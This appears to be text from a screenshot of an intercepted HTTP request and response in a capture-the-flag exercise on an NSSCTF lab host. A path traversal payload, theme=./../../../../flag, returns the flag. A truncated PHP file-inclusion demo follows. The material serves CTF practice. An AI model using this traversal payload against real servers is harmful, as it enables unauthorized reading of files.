 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28562
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://node4.anna.nssctf.cn:28562
0 Connection: close
1 Referer: http://node4.anna.nssctf.cn:28562/
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1717419313,1717502998,1717514780,1717578313; frontLang=zh-cn;
frontDevice=desktop; theme=default; adminLang=zh-cn;
adminDevice=desktop; currentGroup=design; visualDevice=
desktop; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1717580293
3 Upgrade-Insecure-Requests: 1
4 Priority: u=1
5
6 theme=./../../../../flag
Response
Pretty Raw Hex Render
\n
NSSCTF{579d1763-8c07-4d69-8551-3c29c7e7cd11}
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
<?php
// 文件包含漏洞演示
if (isset($_GET['url'])) {